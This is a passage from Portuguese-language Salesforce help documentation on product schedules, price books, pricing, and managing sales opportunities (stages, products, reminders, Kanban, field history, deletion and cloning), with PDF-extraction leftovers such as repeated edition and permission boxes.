- **5.** Selecione o tipo de cronograma a ser criado: quantidade, receita ou ambas. Suas opções são limitadas pelas configurações de agenda da organização do Salesforce e pelos tipos de agenda que o administrador ativou para o produto.
- **6.** Defina os detalhes da agenda.
- **7.** Salve suas alterações.

O Salesforce exibe as parcelas da agenda.

**8.** Para editar as parcelas, clique em **Editar**.

### CONSULTE TAMBÉM:

[Conceitos de agendas de produtos](#page-1389-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar ou editar agendas de produtos:

**•** "Editar" em produtos

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar ou editar agendas de produtos:

**•** "Editar" em oportunidades

## Diretrizes para adicionar modelos de direitos a produtos

Se você for um administrador ou gerente de operações de vendas, siga as principais diretrizes de uso da lista relacionada Modelos de direitos.

Os modelos de direitos são termos predefinidos do suporte ao cliente que você pode adicionar rapidamente aos produtos. Por exemplo, você pode criar modelos de direitos para suporte via Web ou telefone, de modo que os usuários possam adicionar facilmente direitos a produtos oferecidos a clientes.

A lista relacionada Modelos de direitos exibe os modelos de direitos aplicáveis a um produto. Os administradores determinam a disponibilidade e o conteúdo de uma lista relacionada Modelo de direitos.

- **•** Para pesquisar modelos de direitos, insira um nome ou parte de um nome no campo de entrada do texto e clique em **Ir!**.
- **•** Para adicionar modelos de direitos a um produto, clique em **Adicionar modelo de direitos**, marque as caixas de seleção ao lado dos modelos que deseja adicionar, clique em **Inserir selecionado** e, em seguida, clique em **Concluído**.
- **•** As ações que podem ser executadas no modelo de direitos são listadas em Ação. Por exemplo, clique em **Remover** para remover um modelo de direitos do produto.
- **•** O nome do modelo é listado em Modelo de direitos. Clique para exibir os detalhes do modelo.
- <span id="page-1392-0"></span>**•** O usuário que criou o modelo de direitos é listado em Criado por.

## Considerações sobre a criação e manutenção de catálogos de preços

Antes de criar um catálogo de preços, considere alguns pontos cruciais.

- **•** Para criar um catálogo de preços personalizado clonando um catálogo de preços existente, clique em **Clonar** na página de detalhes do catálogo de preços.
- **•** É possível excluir produtos de catálogos de preços personalizados sem afetar a lista de produtos original ou suas entradas em outros catálogos de preços. Quando você exclui um produto do catálogo de preços padrão, o produto continua disponível e ativo, mas seu preço padrão é excluído e removido de todos os catálogos de preços personalizados. Se você excluir o produto do catálogo de preços padrão e ele ainda estiver associado a algum catálogo de preços personalizado, clique em **OK** para removê-lo de todos os catálogos de preços personalizados.
- **•** Você só pode adicionar produtos, itens de linha de cotação ou produtos de pedido a partir de um único catálogo de preços.
- **•** Para incluir um produto em uma oportunidade, cotação ou pedido, escolha um catálogo de preços que contenha o produto. O último catálogo de preços que você usou em uma oportunidade ou cotação é selecionado por padrão. Para selecionar um catálogo de preços diferente, clique em **Escolher um catálogo de preços** na lista relacionada Produtos em uma oportunidade ou na lista relacionada Itens de linha de cotação em uma cotação. Selecionar catálogo de preços aparece quando você tem acesso a mais de um catálogo de preços. Se você tiver acesso a mais de um catálogo de preços e a opção não estiver visível, peça para que o administrador adicione-a ao seu layout de página.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### EDIÇÕES

Cotações e Produtos e catálogos de preços pedidos disponíveis em: disponíveis Salesforce no **Salesforce** Classic Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Se você alterar o catálogo de preços de uma oportunidade que tenha produtos, todos os produtos serão excluídos da lista relacionada Produtos, mas o valor no campo Valor da oportunidade permanecerá.

CONSULTE TAMBÉM:

[Criar catálogos de preços personalizados](#page-1385-0)

## <span id="page-1393-0"></span>Considerações sobre a definição de preços

Se você for um administrador ou gerente de operações de vendas, considere alguns pontos importantes antes de definir preços para seus produtos no Salesforce.

- **•** Os seguintes tipos de preço estão disponíveis.
	- **–** Um preço padrão é o preço padrão associado ao produto. É incluído automaticamente em seu catálogo de preços padrão.
	- **–** Um preço de lista é o preço personalizado associado ao produto em um catálogo de preços personalizado. Por exemplo, você pode manter um conjunto de preços para pedidos domésticos e outro para pedidos internacionais.
	- **–** Preços de venda são os preços reais especificados pelos representantes de vendas para os produtos que adicionam a oportunidades e cotações. Os preços de venda podem ser iguais aos preços de lista do catálogo de preços usado para a oportunidade ou cotação ou podem incluir descontos e outras modificações.
- **•** Para poder adicionar um novo produto a uma oportunidade, cotação ou catálogo de preços personalizado, adicione um preço padrão ao produto e marque-o como ativo. Esse é o preço padrão do produto.
- **•** Para poder atribuir preços de lista a produtos, crie catálogos de preços personalizados. Os preços de lista ficam disponíveis quando você adiciona produtos a uma oportunidade ou cotação usando um catálogo de preços personalizado.
- **•** Para representar o preço por exemplo, US\$ 100,00 insira *100* ou *100,00*, com ou sem o símbolo *\$*.
- **•** O formato dos campos de preço pode ser expandido para até oito casas decimais. Entre em contato com a Salesforce para alterar as configurações de casas decimais.

### Considerações sobre o uso da interface de usuário do Salesforce Classic

**•** Você só pode adicionar preços padrão ou de lista por meio das páginas multilinha de adicionar (as páginas Adicionar preço padrão e Adicionar preço de lista). Essas páginas não oferecem suporte a campos personalizados. Para adicionar preços de lista ou preços padrão e preencher campos personalizados, adicione a entrada do catálogo de preços usando as páginas de adição multilinha, navegue até a página Editar entrada do catálogo de preços do registro adicionado e então atualize os campos personalizados.

Nota: Esta consideração não afeta as entradas do catálogo de preços que foram criadas ou editadas usando o Data Loader ou a API.

- **•** Caso a entrada do catálogo de preços contenha campos personalizados obrigatórios, não é possível criar entradas do catálogo de preços na interface do usuário. Você só pode criar essas entradas do catálogo de preços usando o Data Loader ou a API.
- **•** Você pode editar preços em um dos seguintes locais.
	- **–** As páginas de edição multilinha (páginas Editar preço padrão e Editar preço de lista)
	- **–** A página Editar entrada do catálogo de preços



Cotações disponíveis Produtos e catálogos de preços em: **Salesforce Classic** disponíveis em: **Salesforce** Classic e **Lightning** Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Criando seu funil com oportunidades

# <span id="page-1394-1"></span>**Oportunidades**

Acompanhe e gerencie seus possíveis negócios com oportunidades do Salesforce.

Veja os detalhes principais dos negócios, incluindo quais contas com as quais você está trabalhando, quem são os integrantes e as quantidades de possíveis vendas. À medida que seu negócio progride para o estágio de proposta:

- **•** Adicione produtos e anexe arquivos como contratos e planilhas.
- **•** Registre as chamadas que você faz.
- **•** Use o Notes para fazer anotações durante as reuniões com o cliente.
- **•** Crie tarefas para atividades-chave e eventos de calendário para reuniões com clientes.
- **•** Envie email ao contato da oportunidade ou outros tomadores-chave de decisões.

Durante a negociação, compartilhe estratégias de vendas com colegas ou peça a seu gerente uma orientação detalhada usando o Chatter. À medida que você passa de um estágio para outro, atualize o registro da oportunidade com o estágio atual. Você fechará negócios rapidamente.

### CONSULTE TAMBÉM:

<span id="page-1394-0"></span>[Trabalhar com oportunidades](#page-1394-0) [Entender como as oportunidades funcionam](#page-1399-1) [Campos da oportunidade](#page-1405-0)

## Trabalhar com oportunidades

Use oportunidades para rastrear e gerenciar seu pipeline para fechar negócios com mais rapidez. Leve os negócios para o próximo estágio, adicione produtos e muito mais.

### [Mover uma oportunidade para o próximo estágio](#page-1395-0)

Atualize seu negócio à medida que ele se aproxima do fechamento. Informações de estágio precisas são importantes para previsões, emissão de relatórios e atendimento de sua cota.

### [Adicionar e editar produtos em oportunidades](#page-1397-0)

Rastreie o que está sendo vendido e em que quantidade adicionando produtos a oportunidades. Tendo feito isso, garanta a manutenção de registros precisos atualizando as quantidades e preços dos produtos.

### [Agendar lembretes para atualizar oportunidades](#page-1397-1)

Para garantir que sua equipe mantenha as oportunidades atualizadas, crie um email automatizado contendo um relatório das oportunidades abertas da equipe e envie-o para seus subordinados diretos.

CONSULTE TAMBÉM:

[Oportunidades](#page-1394-1)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

### <span id="page-1395-0"></span>Mover uma oportunidade para o próximo estágio

Atualize seu negócio à medida que ele se aproxima do fechamento. Informações de estágio precisas são importantes para previsões, emissão de relatórios e atendimento de sua cota.

### [Mover uma oportunidade para o próximo estágio no Salesforce Lightning Experience](#page-1395-1)

Atualize o estágio da sua oportunidade diretamente a partir do respectivo registro ou da exibição de Kanban da oportunidade.

[Mover uma oportunidade para o próximo estágio no Salesforce Classic](#page-1396-0)

Acompanhe o progresso da oportunidade à medida que você se aproxima de fechar um negócio.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### <span id="page-1395-1"></span>Mover uma oportunidade para o próximo estágio no Salesforce Lightning Experience

Atualize o estágio da sua oportunidade diretamente a partir do respectivo registro ou da exibição de Kanban da oportunidade.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação  $\left( \mathbf{z}\right)$ no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- **•** Em uma oportunidade aberta, selecione o novo estágio no caminho de vendas e clique em **Marcar como atual**.
- **•** Em uma oportunidade aberta, clique em **Marcar estágio como concluído**.
- **•** Na exibição de Kanban da oportunidade, encontre a oportunidade cujo estágio você deseja atualizar e arraste o respectivo cartão para a coluna do próximo estágio.

CONSULTE TAMBÉM:

[Kanban da oportunidade](#page-1399-0)

### **EDIÇÕES**

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar oportunidades:

**•** "Criar" em Oportunidades

Para exibir oportunidades:

**•** "Exibir" em oportunidades

### <span id="page-1396-0"></span>Mover uma oportunidade para o próximo estágio no Salesforce Classic

Acompanhe o progresso da oportunidade à medida que você se aproxima de fechar um negócio.

- Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.
- **1.** Edite o registro da oportunidade que deseja atualizar.
- **2.** Selecione o novo estágio.
- **3.** Salve o registro.



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### PERMISSÕES DO USUÁRIO

Para criar oportunidades:

**•** "Criar" em **Oportunidades** 

Para exibir oportunidades:

**•** "Exibir" em oportunidades

### <span id="page-1397-0"></span>Adicionar e editar produtos em oportunidades

Rastreie o que está sendo vendido e em que quantidade adicionando produtos a oportunidades. Tendo feito isso, garanta a manutenção de registros precisos atualizando as quantidades e preços dos produtos.

- **1.** Navegue até a oportunidade que deseja editar.
- **2.** Na lista relacionada Produtos, clique em **Editar** ao lado do produto que deseja modificar ou clique em **Adicionar produto** para adicionar um novo produto. Se estiver adicionando o primeiro produto, escolha um catálogo de preços para a oportunidade.
- **3.** Ao adicionar um novo produto, selecione um ou mais produtos na lista ou pesquise um produto.
- **4.** Insira os atributos para cada produto. Os administradores podem personalizar essa página para incluir campos específicos dos seus negócios.
- **5.** Insira o Preço de venda do produto. O preço de venda padrão é preço de lista especificado no catálogo de preços atribuído à oportunidade. Dependendo das suas permissões de usuário, você poderá substituir esse valor.
- **6.** Se o produto tiver um desconto, digite o desconto como um número, com ou sem o sinal de porcentagem (%), no campo Desconto. Se o campo Desconto não estiver disponível, consulte o administrador.
- **7.** Insira o número de produtos com esse preço na caixa Quantidade.
- **8.** Salve suas alterações.

### CONSULTE TAMBÉM:

<span id="page-1397-1"></span>[Considerações sobre a adição de produtos a oportunidades](#page-1405-1) [Campos de produto da oportunidade](#page-1409-0) [Produtos](#page-1380-1)

### Agendar lembretes para atualizar oportunidades

Para garantir que sua equipe mantenha as oportunidades atualizadas, crie um email automatizado contendo um relatório das oportunidades abertas da equipe e envie-o para seus subordinados diretos.

Por exemplo, você pode agendar um relatório semanal de todas as oportunidades pertencentes a qualquer membro da equipe no trimestre fiscal atual e providenciar a distribuição do relatório para todos os integrantes da equipe.

- **1.** Certifique-se de que os lembretes de atualização de oportunidade estejam ativados.
- **2.** Em suas configurações pessoais, insira *Lembrete* na caixa Busca rápida e selecione **Meu lembrete de atualização**.
- **3.** Marque a opção Ativo para que os lembretes sejam iniciados depois que você salvar as configurações.
- **4.** Insira o nome e o endereço do remetente dos lembretes.
- **5.** Escolha uma opção de destinatários.
- **6.** Insira outros destinatários no campo CC. Separe endereços de email com vírgulas, ponto e vírgula, espaços ou novas linhas.
- **7.** Insira um assunto e uma mensagem a serem incluídos nos lembretes enviados por email.



Produtos e catálogos de preços disponíveis em: Salesforce Classic e Lightning Experience

Agendas disponíveis no Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar ou editar produtos de oportunidade:

**•** "Editar" em oportunidades E

> "Ler" em produtos e catálogos de preços

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **8.** Programa a freqüência.
- **9.** Selecione Incluir oportunidades vencidas para incluir todas as oportunidades abertas com data de fechamento dentro de 90 dias antes da Data de fechamento especificada.

Por exemplo, digamos que sua organização use um ano fiscal normal e o trimestre atual tenha começado em 01/04/2012. Você pode configurar lembretes de atualização para oportunidades com fechamento no trimestre atual e, em seguida, selecionar Incluir oportunidades vencidas. Quando o lembrete de atualização for enviado em 15/6, ele incluirá todas as oportunidades de 1/4 a 15/6. Também incluirá oportunidades abertas com data de fechamento entre 2/1 e 1/4 (há 91 dias no 1.° trimestre).

**10.** Escolha uma Data de fechamento para incluir oportunidades com datas nesse período.

**11.** Selecione os campos a serem incluídos nos lembretes enviados por email.



### **12.** Clique em **Salvar**.

Quando não há registros em um lembrete de atualização de oportunidade, o Salesforce não envia um email. Se nenhum email for enviado para três lembretes consecutivos de atualização de oportunidades, o lembrete agendado será desativado.

### CONSULTE TAMBÉM:

[Ativar lembretes de atualização de oportunidades](#page-1856-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-1399-1"></span>Entender como as oportunidades funcionam

Entenda estes conceitos principais para poder usar oportunidades mais eficazmente em todo o Salesforce.

### [Kanban da oportunidade](#page-1399-0)

O Kanban da oportunidade é um resumo visual de todas as oportunidades para um determinado caminho de vendas. Ao visualizar todas as oportunidades de uma vez, os gerentes de vendas podem monitorar de modo eficiente o pipeline, e os representantes de vendas podem manter os negócios em andamento.

### [Histórico de campos de oportunidade](#page-1401-0)

O histórico de campos permite rastrear as alterações feitas em uma oportunidade, incluindo alterações no estágio, para que você possa determinar rapidamente quem alterou a oportunidade e quando.

### [Diretrizes e considerações sobre o uso de oportunidades](#page-1401-1)

Para aproveitar totalmente as oportunidades, você deve entender estas diretrizes e considerações.

### <span id="page-1399-0"></span>CONSULTE TAMBÉM:

**[Oportunidades](#page-1394-1)** 

### Kanban da oportunidade

O Kanban da oportunidade é um resumo visual de todas as oportunidades para um determinado caminho de vendas. Ao visualizar todas as oportunidades de uma vez, os gerentes de vendas podem monitorar de modo eficiente o pipeline, e os representantes de vendas podem manter os negócios em andamento.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



O quadro Kanban da oportunidade exibe as oportunidades de um determinado caminho de vendas (1). As oportunidades são classificadas por estágio e incluem a soma de todas as oportunidades para esse estágio. Os campos mostrados no cartão são os quatro primeiros campos na exibição de lista correspondente (2). Mova facilmente uma oportunidade arrastando o cartão para o próximo estágio (3). Os alertas informam como manter um negócio no caminho certo; por exemplo, criar uma nova tarefa ou evento em uma oportunidade que não tem atividades em aberto (4). Você pode então criar uma atividade sem sair dessa exibição. Alterne facilmente entre a exibição de placa e a exibição de grade (5) e filtre rapidamente a exibição (6) para ver um conjunto específico de oportunidades.

Há alguns fatores a serem considerados ao usar o Kanban da oportunidade. Para obter mais informações, consulte o guia do [Lightning](#page-251-0) [Experience.](#page-251-0)

CONSULTE TAMBÉM:

[Mover uma oportunidade para o próximo estágio no Salesforce Lightning Experience](#page-1395-1) [Entender como as oportunidades funcionam](#page-1399-1)

### <span id="page-1401-0"></span>Histórico de campos de oportunidade

O histórico de campos permite rastrear as alterações feitas em uma oportunidade, incluindo alterações no estágio, para que você possa determinar rapidamente quem alterou a oportunidade e quando.

Há duas listas relacionadas que rastreiam as alterações nos campos de um registro de oportunidade.

#### **Histórico de campos de oportunidade**

Sempre que um usuário modifica qualquer campo padrão ou personalizado definido para rastreamento, uma nova entrada é adicionada à lista relacionada Histórico de campos de oportunidade. Todas as entradas incluem detalhes da alteração e seu autor. O administrador pode escolher quais campos serão rastreados.

#### **Histórico da fase**

Sempre que um usuário altera os campos Valor, Probabilidade, Estágio ou Data de fechamento, uma nova entrada é adicionada à lista relacionada Histórico de estágios. Todas as entradas incluem detalhes da alteração e seu autor. O administrador não pode escolher quais campos serão rastreados.

As alterações nos campos Valor e Quantidade são rastreadas mesmo quando o campo é atualizado em decorrência de uma alteração nos produtos ou cronogramas de uma oportunidade.

### CONSULTE TAMBÉM:

<span id="page-1401-1"></span>[Rastrear o histórico de campos de objetos padrão](#page-1010-0) [Entender como as oportunidades funcionam](#page-1399-1)

### Diretrizes e considerações sobre o uso de oportunidades

Para aproveitar totalmente as oportunidades, você deve entender estas diretrizes e considerações.

### [Diretrizes para a criação de oportunidades](#page-1402-0)

Muitas das oportunidades de sua organização podem ser geradas ao converter leads qualificados, mas você também pode criar oportunidades manualmente no Salesforce Classic e no Lightning Experience.

#### [Considerações para excluir oportunidades](#page-1403-0)

Antes de excluir oportunidades do Salesforce, certifique-se de estar familiarizado com essas considerações.

#### [Considerações sobre a clonagem de oportunidades](#page-1403-1)

A clonagem de uma oportunidade cria rapidamente uma oportunidade com as mesmas informações da oportunidade existente. Antes de clonar oportunidades do Salesforce, familiarize-se com estas considerações.

### [Considerações para compartilhar oportunidades](#page-1404-0)

Compartilhando suas oportunidades com outros usuários, você dá visibilidade ao seu pipeline para que outros possam lhe fornecer informações importantes e ajudá-lo a fechar negócios. Antes de compartilhar suas oportunidades, esteja ciente destas considerações.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### PERMISSÕES DO USUÁRIO

Para exibir oportunidades:

**•** "Ler" em oportunidades

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

### [Diretrizes para localizar oportunidades semelhantes](#page-1404-1)

Feche seus negócios com mais rapidez aproveitando a grande variedade de informações contidas em negócios fechados com sucesso que são semelhantes aos seus. Aqui estão algumas diretrizes para ajudá-lo a localizar oportunidades que o ajudarão a fechar negócios.

### [Considerações sobre a adição de produtos a oportunidades](#page-1405-1)

Se você for um administrador ou gerente de operações de vendas, considere alguns conceitos importantes antes de adicionar produtos a oportunidades.

### <span id="page-1402-0"></span>Diretrizes para a criação de oportunidades

Muitas das oportunidades de sua organização podem ser geradas ao converter leads qualificados, mas você também pode criar oportunidades manualmente no Salesforce Classic e no Lightning Experience.

### **Contatos e papéis do contato**

- **•** Para associar uma oportunidade a uma conta ou contato, é necessário ter acesso pelo menos de leitura à conta ou contato.
- **•** No Salesforce Classic, quando você cria uma oportunidade a partir de um registro de contato, esse contato é listado automaticamente como o contato principal na lista relacionada Papéis do contato da oportunidade. No Lightning Experience, quando cria uma oportunidade usando um registro de contato, você é solicitado a atribuir um papel de contato a esse contato.

#### **Divisões**

Se sua organização usa divisões, a divisão de uma nova oportunidade é automaticamente definida como a divisão da conta relacionada.

### **Previsões**

- **•** Nas edições Professional, Enterprise, Unlimited, Performance e Developer, as oportunidades que você cria são concedidas automaticamente à categoria de previsão que corresponde ao estágio da oportunidade atribuída. O administrador correlaciona os estágios da oportunidade e categorias de previsão ao editar os valores da lista de seleção Estágio.
- **•** Se a oportunidade for definida para ser fechada em um determinado mês, conforme estabelecido pela data de fechamento, ela será adicionada automaticamente à previsão desse mês específico, a menos que a categoria de previsão da oportunidade esteja configurada como *Omitida*.

### **Multimoedas**

Se sua organização usar várias moedas, os valores da sua oportunidade serão mostrados inicialmente em sua moeda pessoal. Altere a lista de seleção Moeda da oportunidade para rastrear a receita de vendas em outra moeda.

### **Divisões de oportunidade (disponível no Salesforce Classic)**

Quando as vendas em equipe e divisões que totalizam 100% estiverem ativadas, você será adicionado automaticamente à equipe da oportunidade e lhe será atribuído inicialmente 100% da divisão.

### **Gerenciamento de territórios**

Se sua organização usar [gerenciamento de territórios,](#page-1305-0) as oportunidades criadas serão atribuídas automaticamente a um território quando ambas as condições a seguir forem atendidas.

- **•** Você pertence ou possui privilégios de edição no mesmo território da conta na oportunidade.
- **•** Você não tem territórios em comum com essa conta. (Observe que, se você tem a permissão "Gerenciar territórios", tem acesso a todos os territórios, inclusive aos territórios pai da conta. Nesse caso, você tem outros territórios em comum com a conta, a menos que a conta seja atribuída apenas a um único território de nível superior. Nenhum território é atribuído à oportunidade.)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

### <span id="page-1403-0"></span>Considerações para excluir oportunidades

Antes de excluir oportunidades do Salesforce, certifique-se de estar familiarizado com essas considerações.

- **•** Você poderá excluir uma oportunidade se for um administrador, o proprietário da oportunidade ou um usuário acima do proprietário da oportunidade na hierarquia de papéis da organização e tiver a permissão "Excluir" em oportunidades.
- **•** Quando você exclui uma oportunidade, todas as notas, anexos, cotações, itens da linha de cotação, PDFs de cotação, eventos e tarefas, relacionamentos do parceiro, pontos fortes/fracos do concorrente, papéis do contato e histórico da fase relacionados são excluídos.
- **•** A oportunidade excluída é movida para a Lixeira e pode ser restaurada. Se você restaurar a oportunidade, quaisquer itens relacionados também serão restaurados.
- **•** Os contatos e contas associados não são excluídos com a oportunidade.

### CONSULTE TAMBÉM:

<span id="page-1403-1"></span>[Excluir registros](#page-153-0)

### Considerações sobre a clonagem de oportunidades

A clonagem de uma oportunidade cria rapidamente uma oportunidade com as mesmas informações da oportunidade existente. Antes de clonar oportunidades do Salesforce, familiarize-se com estas considerações.

- **•** Se você tiver acesso somente leitura a um campo, o valor desse campo não será incluído na oportunidade clonada.
- **•** Se a oportunidade possuir uma equipe de oportunidades associada, a equipe não será incluída na oportunidade clonada. Você precisará adicionar a equipe de oportunidades à oportunidade clonada.
- **•** Se a oportunidade tiver produtos associados que contenham campos personalizados exclusivos, você terá que excluir os valores nos campos personalizados antes de clonar a oportunidade.
	- Nota: Se você tiver acesso somente leitura a um campo, o valor desse campo não será carregado para o registro clonado.

### CONSULTE TAMBÉM:

[Campos da oportunidade](#page-1405-0)

### EDIÇÕES

